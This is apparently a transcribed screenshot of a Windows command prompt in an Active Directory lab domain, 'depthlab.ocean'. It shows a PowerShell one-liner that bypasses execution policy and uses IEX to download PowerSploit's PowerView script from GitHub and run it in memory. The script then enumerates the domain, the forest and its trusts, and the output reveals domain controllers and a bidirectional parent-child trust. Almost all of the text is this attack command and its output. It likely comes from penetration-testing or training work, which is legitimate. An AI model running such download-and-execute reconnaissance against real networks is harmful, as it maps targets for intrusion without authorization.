 C:\Users\birdperson>powershell.exe -nop -exec bypass -c "IEX (New-Object Net.Web
Client).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerS
ploit/master/Recon/PowerView.ps1'); Get-NetDomain; Get-NetForest; Get-NetDomainT
rust; Get-NetForestTrust;"
Forest : depthlab.ocean
DomainControllers : {DC12.depthlab.ocean}
Children : {pacific.depthlab.ocean}
DomainMode : Windows2012R2Domain
Parent :
PdcRoleOwner : DC12.depthlab.ocean
RidRoleOwner : DC12.depthlab.ocean
InfrastructureRoleOwner : DC12.depthlab.ocean
Name : depthlab.ocean
RootDomainSid : S-1-5-21-4271104497-2355439909-1456293504
Name : depthlab.ocean
Sites : {Default-First-Site-Name}
Domains : {depthlab.ocean, pacific.depthlab.ocean}
GlobalCatalogs : {DC12.depthlab.ocean, DC16.pacific.depthlab.ocean}
ApplicationPartitions : {DC=DomainDnsZones,DC=depthlab,DC=ocean,
DC=ForestDnsZones,DC=depthlab,DC=ocean,
DC=DomainDnsZones,DC=pacific,DC=depthlab,DC=ocean}
ForestMode : Windows2012R2Forest
RootDomain : depthlab.ocean
Schema : CN=Schema,CN=Configuration,DC=depthlab,DC=ocean
SchemaRoleOwner : DC12.depthlab.ocean
NamingRoleOwner : DC12.depthlab.ocean
SourceName : depthlab.ocean
TargetName : pacific.depthlab.ocean
TrustType : ParentChild
TrustDirection : Bidirectional
Activate